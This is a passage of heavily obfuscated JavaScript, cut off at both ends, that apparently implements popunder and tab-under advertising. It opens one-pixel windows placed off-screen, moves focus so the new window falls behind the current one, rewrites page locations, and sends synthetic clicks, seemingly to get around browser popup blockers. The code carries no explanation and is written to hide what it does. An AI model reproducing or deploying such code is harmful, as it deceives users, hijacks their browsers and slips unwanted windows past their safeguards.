_0x304b3c['\x66']()?0xb==_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x3385f2[_0x2b85a2(0x12c)](),_0x1c2c04[_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x1cf)][_0x2b85a2(0x27b)](),_0x1c2c04[_0x2b85a2(0x104)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]&&_0x1c2c04['\x65\x76\x65\x6e\x74'][_0x2b85a2(0x1c9)]['\x66\x6f\x63\x75\x73'](),_0x206763(function(){_0x3385f2['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x4a7177;_0x5de669(_0x59e8d2,_0x9977af);},0x64)):_0x206763(function(){var _0x4aa1f8=_0x2b85a2;_0x3385f2['\x62\x6c\x75\x72']();_0x3385f2[_0x4aa1f8(0x27d)][_0x4aa1f8(0x26d)]['\x66\x6f\x63\x75\x73']();_0x1c2c04[_0x4aa1f8(0x188)][_0x4aa1f8(0x26d)][_0x4aa1f8(0x27b)]();_0x1c2c04[_0x4aa1f8(0x27b)]();_0x5de669(_0x59e8d2,_0x9977af);},0x64):_0x304b3c['\x42']()&&(_0x3385f2['\x62\x6c\x75\x72'](),_0x1c2c04['\x66\x6f\x63\x75\x73'](),_0x1c2c04['\x6e\x61\x6d\x65']||(_0x1c2c04[_0x2b85a2(0x118)]=_0x1c2c04[_0x2b85a2(0x12b)][_0x2b85a2(0x1e4)][_0x2b85a2(0xad)](/[-.]/g,'')),window[_0x2b85a2(0x9f)]('',_0x1c2c04[_0x2b85a2(0x118)]),window[_0x2b85a2(0x27b)](),_0xd05fd=_0xa1c63c(_0x1c2c04),_0x3385f2[_0x2b85a2(0x203)](_0xd05fd[0x1],_0xd05fd[0x0]),_0x3385f2[_0x2b85a2(0xa2)](_0xd05fd[0x2],_0xd05fd[0x3]),_0x5de669(_0x59e8d2,_0x9977af));_0x3385f2[_0x2b85a2(0x12c)]();_0x3385f2[_0x2b85a2(0x27d)]&&_0x3385f2[_0x2b85a2(0x27d)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x188)][_0x2b85a2(0x26d)][_0x2b85a2(0x27b)]();_0x1c2c04[_0x2b85a2(0x27b)]();};_0x1acf74[_0x55624f(0x93)]['\x68']=function(_0x2fa409){return _0x2fa409&&this['\x74\x61']&&this['\x4e\x61']&&(_0x2fa409=_0x2fa409['\x74\x61\x72\x67\x65\x74'])&&_0x2fa409['\x69\x64']!=_0x44f9ec?!0x1:!0x0;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x61']=function(){var _0x52d82b=_0x55624f;_0x1e8d47[_0x52d82b(0x93)]['\x63\x61'][_0x52d82b(0x192)](this,arguments);_0x3eeeaf();};_0x1acf74[_0x55624f(0x93)]['\x62']=function(){var _0x20b6b8=_0x55624f;if(!this['\x74\x61'])return _0x1e8d47[_0x20b6b8(0x93)]['\x62'][_0x20b6b8(0x192)](this,arguments);this['\x4c']||(_0x4401ff(),_0x2642f6(_0x2ea2c6,'',this),_0x3f820f(),_0x1b8654(_0x552c78,0x64),this['\x4c']=function(){});return this['\x4c'];};_0x1acf74[_0x55624f(0x93)]['\x56']=function(){return!0x1;};_0x1acf74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4a']=function(){return this['\x74\x61']&&this['\x4e\x61']?!0x1:!0x0;};var _0x589c7d=function(_0x3cf11b){this['\x69\x64']=_0x3cf11b;this['\x6b\x61']=null;};_0x589c7d[_0x55624f(0x93)]=new _0x1acf74();_0x589c7d['\x62']=function(_0x9a8aab){var _0x57047c=_0x55624f;var _0x5b4e17=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x57047c(0x265));_0x5b4e17[_0x57047c(0x249)](_0x57047c(0x19c),_0x57047c(0x1be));var _0x173adf=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x62\x6a\x65\x63\x74');_0x173adf['\x69\x64']=_0x57047c(0x20c);_0x173adf[_0x57047c(0x249)](_0x57047c(0xf9),_0x9a8aab);_0x5b4e17[_0x57047c(0xcc)](_0x173adf);return _0x5b4e17;};_0x589c7d[_0x55624f(0x93)]['\x43']=function(_0x59db4b,_0x230c25,_0x4eb26d,_0x293a65){var _0x5ce2bd=_0x55624f;this['\x6b\x61']=_0x230c25;return _0x1acf74[_0x5ce2bd(0x93)]['\x5a\x61'][_0x5ce2bd(0x233)](this,_0x59db4b,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b',_0x4eb26d,_0x293a65);};_0x589c7d[_0x55624f(0x93)]['\x71\x61']=function(){var _0xe56fd7=_0x55624f;return _0xe56fd7(0x105);};_0x589c7d[_0x55624f(0x93)]['\x72\x64']=function(_0x275429,_0x47520e,_0x778e7e,_0xe9aada){_0x5de669(this,arguments);};_0x589c7d[_0x55624f(0x93)]['\x6c']=function(_0x2b2949,_0x4cd7c0,_0x60c546,_0x11de53){var _0xc32196=_0x55624f;function _0x592646(){var _0x768c5=a0_0x2e74;clearTimeout(_0x5d9c36);_0x20ba0b[_0x768c5(0x249)](_0x768c5(0xf9),_0x768c5(0x117));_0x206763(function(){var _0x35c501=_0x768c5;_0x1c2c04[_0x35c501(0x1cf)]['\x62\x6f\x64\x79'][_0x35c501(0x219)](_0x20ba0b);},0x14);_0x2b2949[_0x768c5(0x203)](_0x244ad5[0x1],_0x244ad5[0x0]);_0x2b2949[_0x768c5(0xa2)](_0x244ad5[0x2],_0x244ad5[0x3]);_0x2b2949[_0x768c5(0x12b)][_0x768c5(0x1d7)]=_0xc5ad1e;_0x2b6ea0['\x49'](_0x768c5(0x27b),_0x592646,!0x0,_0x1c2c04);_0x5de669(_0x362786,_0x56bd84);}var _0x362786=this,_0x56bd84=arguments,_0x5d9c36,_0x244ad5=_0xa1c63c(_0x1c2c04),_0xc5ad1e=this['\x6b\x61'];this['\x63\x62'](_0x2b2949);_0x2b6ea0['\x77'](_0xc32196(0x27b),_0x592646,!0x0,_0x1c2c04);var _0x20ba0b=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0xc32196(0x1cf)]['\x62\x6f\x64\x79'][_0xc32196(0xcc)](_0x20ba0b);_0x5d9c36=_0x206763(_0x592646,_0x2c2439?0x7d0:0xbb8);};_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x3f4d52=this;if(!this['\x4c']){var _0x4e5442=_0x58c488();this['\x4c']=function(){var _0x14c81=a0_0x2e74;_0x3f4d52['\x61\x62'](_0x2152da&&0x0<_0x2152da[_0x14c81(0x23a)]?'':_0x4e5442);};}this['\x4c']();};_0x589c7d[_0x55624f(0x93)]['\x68']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4a']=function(){return!0x0;};_0x589c7d[_0x55624f(0x93)]['\x4f']=function(){if(!_0x589c7d['\x66']){var _0x49688d=new _0x515f57();_0x49688d['\x62']('\x61');_0x589c7d['\x66']=_0x49688d;}return _0x589c7d['\x66'];};_0x589c7d[_0x55624f(0x93)]['\x63\x62']=function(_0x11f39a){var _0x4dc305=_0x55624f;this['\x46'](_0x11f39a)&&_0x11f39a[_0x4dc305(0x1cf)][_0x4dc305(0x1fe)](_0x23d010(_0x20e4c3(_0x4dc305(0x1bb)),void 0x0));};var _0x372be0=function(_0xbf15e8){this['\x69\x64']=_0xbf15e8;this['\x6b\x61']=null;};_0x372be0[_0x55624f(0x93)]=new _0x589c7d();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x4f0fed,_0x190017,_0x47857f,_0x2b046c){var _0x4e1d16=_0x55624f;this['\x6b\x61']=_0x190017;_0x4f0fed=this['\x4b'](_0x4f0fed,_0x4e1d16(0xde),'\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30');this['\x46'](_0x4f0fed)&&this['\x6c'](_0x4f0fed,_0x190017,_0x47857f,_0x2b046c);};_0x372be0[_0x55624f(0x93)]['\x63\x62']=function(_0x393c6e){_0x583297(_0x393c6e);};var _0x4a577c=function(_0x408355){this['\x69\x64']=_0x408355;this['\x6b\x61']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x372be0();_0x4a577c[_0x55624f(0x93)]['\x43']=function(_0x3847d1,_0x408b00,_0x2b1510,_0x44cd06){var _0x305fe6=_0x55624f;this['\x6b\x61']=_0x408b00;_0x3847d1=_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x127));_0x3847d1['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x305fe6(0x19c),_0x305fe6(0x286));_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x3847d1);var _0x48c75e=_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0xe9)](_0x305fe6(0x1d3));_0x48c75e[_0x305fe6(0x107)]='\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x66\x3d\x65\x76\x61\x6c\x28\x27\x77\x69\x6e\x64\x6f\x77\x27\x29\x3b\x66\x2e\x69\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x6e\x2c\x6f\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x66\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x6e\x2c\x6f\x29\x7d\x7d\x29\x28\x29\x3b';_0x3847d1[_0x305fe6(0x175)][_0x305fe6(0x1cf)][_0x305fe6(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x48c75e);_0x48c75e=_0x3847d1['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']['\x69'](this['\x59'](),_0x305fe6(0x21e));_0x1c2c04[_0x305fe6(0x1cf)][_0x305fe6(0x133)][_0x305fe6(0x219)](_0x3847d1);this['\x6c'](_0x48c75e,_0x408b00,_0x2b1510,_0x44cd06);};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']=function(){var _0x545e62=_0x55624f;return _0x545e62(0x23c);};var _0x620198=function(_0x136b64){this['\x69\x64']=_0x136b64;};_0x620198[_0x55624f(0x93)]=new _0x4a577c();_0x620198[_0x55624f(0x93)]['\x6c']=function(_0x376ea2,_0x5818fc,_0x5e1336,_0x2323c6){var _0x188a14=_0x55624f;var _0x1efd87=this,_0x3b438b=!0x1,_0x5c7c57=arguments,_0x49f406=_0xa1c63c(_0x1c2c04);this['\x63\x62'](_0x376ea2);var _0x39b38d=_0x24967b[_0x188a14(0xe9)](_0x188a14(0x127));_0x39b38d[_0x188a14(0x19c)][_0x188a14(0xb5)]=_0x188a14(0x274);_0x39b38d[_0x188a14(0x20b)]='\x68\x74\x74\x70\x73\x3a'===location[_0x188a14(0xb3)]?_0x20e4c3(_0x188a14(0x256)):_0x20e4c3(_0x188a14(0x28e));var _0x16ea3f=_0x1c2c04[_0x188a14(0x17e)](function(){var _0x4e95b1=_0x188a14;try{!_0x3b438b&&_0x2b6ea0['\x4d\x62']()&&(_0x3b438b=!0x0,_0x24967b[_0x4e95b1(0x133)][_0x4e95b1(0xcc)](_0x39b38d),_0x206763(function(){var _0x248b7a=_0x4e95b1;try{_0x39b38d['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x248b7a(0x219)](_0x39b38d),_0x376ea2[_0x248b7a(0x203)](_0x49f406[0x1],_0x49f406[0x0]),_0x376ea2[_0x248b7a(0xa2)](_0x49f406[0x2],_0x49f406[0x3]),_0x376ea2[_0x248b7a(0x12b)][_0x248b7a(0x1d7)]=_0x5818fc,clearInterval(_0x16ea3f),_0x5de669(_0x1efd87,_0x5c7c57);}catch(_0xf2fac4){_0x340935(_0x31d127['\x76'],_0x248b7a(0xe4)+_0xf2fac4);}},0x96));}catch(_0x14fc05){_0x340935(_0x31d127['\x76'],_0x4e95b1(0x187)+_0x14fc05);}},0xa);};var _0x267b85=function(_0x4c9e0f){this['\x69\x64']=_0x4c9e0f;};_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x620198();_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39){var _0x4015c0=_0x55624f;_0x28adbb=this['\x4b'](_0x28adbb,_0x4015c0(0xde));this['\x46'](_0x28adbb)&&this['\x6c'](_0x28adbb,_0x24c3fd,_0x19aa75,_0x38de39);};_0x267b85[_0x55624f(0x93)]['\x6c']=function(_0x51a055,_0x2c4d35,_0x54cc4f,_0x3855b4){var _0x1382ba=_0x55624f;function _0x55c8d6(){var _0x5f4d10=a0_0x2e74;_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x5f4d10(0x219)](_0x224e82);_0x2b6ea0['\x49']('\x66\x6f\x63\x75\x73',_0x55c8d6,!0x0,_0x1c2c04);_0x51a055['\x67'](_0x5200dc,_0x2c4d35);_0x5de669(_0x2e699f,_0x39b0af);_0x51a055[_0x5f4d10(0x257)]();}var _0x2e699f=this,_0x39b0af=arguments,_0x5200dc=_0xa1c63c(_0x1c2c04);_0x51a055&&_0x51a055[_0x1382ba(0x1cf)]&&_0x51a055['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x77\x72\x69\x74\x65'](_0x20e4c3(_0x1382ba(0x1c4)+this['\x59']()+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x7d\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x67\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x68\x77\x74\x6c\x2c\x75\x29\x7b\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x31\x5d\x2c\x68\x77\x74\x6c\x5b\x30\x5d\x29\x3b\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x68\x77\x74\x6c\x5b\x32\x5d\x2c\x68\x77\x74\x6c\x5b\x33\x5d\x29\x3b\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x75\x3b\x7d\x3b'));var _0x224e82=_0x589c7d['\x62'](this['\x71\x61']());_0x1c2c04[_0x1382ba(0x1cf)]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x224e82);_0x1c2c04['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x1382ba(0x27b),_0x55c8d6,!0x0);};var _0x4e8c21=function(_0x2df3e4){this['\x69\x64']=_0x2df3e4;};_0x4e8c21[_0x55624f(0x93)]=new _0x267b85();_0x4e8c21['\x62']=0x3;_0x267b85[_0x55624f(0x93)]['\x43']=function(_0x1c892c,_0x3a5315,_0x5c5408,_0x220717){_0x1c892c=this['\x4b'](_0x1c892c,'\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b');this['\x46'](_0x1c892c)&&this['\x6c'](_0x1c892c,_0x3a5315,_0x5c5408,_0x220717);};_0x4e8c21['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x2ac764,_0xd281f2,_0x44be01,_0x526a2e){var _0x30aeff=_0x55624f;var _0x3bdcc1=this,_0x4633a7=arguments,_0x346362=_0xa1c63c(_0x1c2c04);_0x2ac764&&_0x2ac764[_0x30aeff(0x1cf)]&&_0x2ac764[_0x30aeff(0x1cf)][_0x30aeff(0x1fe)](_0x23d010('',_0x20e4c3(_0x30aeff(0x10b)+_0x589c7d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x61']()+_0x30aeff(0x1c2))));_0x2b6ea0['\x77']('\x6d\x6f\x75\x73\x65\x75\x70',function(){var _0x1589df=_0x30aeff;function _0x47c4d2(){var _0x5d6afc=a0_0x2e74;_0x591f40||(_0x591f40=!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x5d6afc(0x133)][_0x5d6afc(0x219)](_0x1874e0),_0x2b6ea0['\x49'](_0x5d6afc(0x27b),_0x47c4d2,!0x0,_0x1c2c04),_0x4102e4[_0x5d6afc(0x203)](_0x346362[0x1],_0x346362[0x0]),_0x4102e4['\x6d\x6f\x76\x65\x54\x6f'](_0x346362[0x2],_0x346362[0x3]),_0x4102e4['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0xd281f2,_0x5de669(_0x3bdcc1,_0x4633a7),_0x2ac764[_0x5d6afc(0x257)]());}var _0x4102e4,_0x591f40=!0x1,_0x1874e0=_0x589c7d['\x62'](_0x3bdcc1['\x71\x61']());_0x1c2c04[_0x1589df(0x1cf)][_0x1589df(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x1874e0);_0x2b6ea0['\x77'](_0x1589df(0x27b),function(){var _0x42c727=_0x1589df;_0x2ac764['\x63\x6c\x65\x61\x6e']();_0x47c4d2();_0x1c2c04[_0x42c727(0x1a3)](_0x42c727(0x27b),_0x47c4d2,!0x0);},!0x0,_0x2ac764);_0x4102e4=window[_0x1589df(0x9f)](_0x1589df(0xde),_0x3bdcc1['\x59'](),_0x1589df(0x21e));_0x583297(_0x4102e4);_0x1c2c04[_0x1589df(0x230)](function(){_0x591f40||_0x47c4d2();},0x3e8*_0x4e8c21['\x62']);},!0x0,_0x2ac764);};_0x4134f2&&(_0x1acf74=_0x589c7d);_0x5b6ec4&&(_0x1acf74=_0x372be0);_0x4dd679&&(_0x1acf74=_0x4a577c);_0x10d639&&(_0x1acf74=_0x620198);_0x21f20c&&(_0x1acf74=_0x267b85);_0x2a1b74&&(_0x1acf74=_0x4e8c21);}else _0x1acf74=_0x585225;_0x5b6ec4=function(_0x56c1c9){this['\x69\x64']=_0x56c1c9;};_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x5b6ec4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x3f0d0c,_0xc33021,_0x27a48f,_0x1e3ae1){var _0x2c72d6=_0x55624f;_0xc33021+=_0x1a2180();_0xc33021=_0x5626c9(_0xc33021);_0x3f0d0c=this['\x4b'](_0x3f0d0c,_0xc33021,'\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x6e\x6f\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x6e\x6f\x2c\x20\x6d\x65\x6e\x75\x62\x61\x72\x3d\x6e\x6f\x2c\x20\x73\x74\x61\x74\x75\x73\x3d\x6e\x6f\x2c\x20\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x6e\x6f\x2c\x20\x77\x69\x64\x74\x68\x3d'+window[_0x2c72d6(0x115)][_0x2c72d6(0xd7)]+_0x2c72d6(0xb4)+window[_0x2c72d6(0x115)][_0x2c72d6(0xe5)]);this['\x46'](_0x3f0d0c)&&(this['\x6c'](_0x3f0d0c,null,_0x27a48f,_0x1e3ae1),_0x5c2040());};var _0x1942f4=function(_0x125796){var _0x4236d6=_0x55624f;this[_0x4236d6(0x9d)]=_0x125796||0x3e8;this['\x69\x64']=_0x1942f4[_0x4236d6(0x93)]['\x69\x64']+this[_0x4236d6(0x9d)]/0x2710;};_0x1942f4[_0x55624f(0x93)]=new _0x5cae8c(0x10);_0x1942f4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xbb4683,_0x4350c6){var _0x1412f4=_0x55624f;_0x1412f4(0x1ab)!==typeof _0x1c2c04['\x69\x69\x6e\x66']?_0x4350c6+='\x26\x69\x6e\x63\x3d'+_0x1c2c04[_0x1412f4(0x26c)]:_0x4350c6+=_0x1412f4(0xcb);var _0x438ebc=_0x4a2d58['\x61\x61']['\x4b'][_0x1412f4(0x233)](this,_0xbb4683,_0x1412f4(0x20f)),_0x571e5b=this;_0x571e5b['\x46'](_0x438ebc)&&_0x206763(function(){var _0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var _0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var 